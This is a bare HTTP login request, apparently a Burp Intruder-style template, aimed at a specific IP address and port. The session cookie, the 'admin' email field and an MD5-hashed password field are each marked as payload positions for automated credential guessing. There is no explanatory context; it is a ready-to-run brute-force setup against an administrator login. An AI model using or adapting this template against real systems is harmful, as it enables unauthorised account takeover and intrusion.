 POST /?user-login.html§§ HTTP/1.1
Host: 139.9.198.30:11111
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://139.9.198.30:11111/?user-login.html
Content-Length: 53
Cookie: well_sid=§bm2i7naeleo8nghs74gnug56n7§
Connection: close
email=§admin§&password=§5f4dcc3b5aa765d61d8327deb882cf99§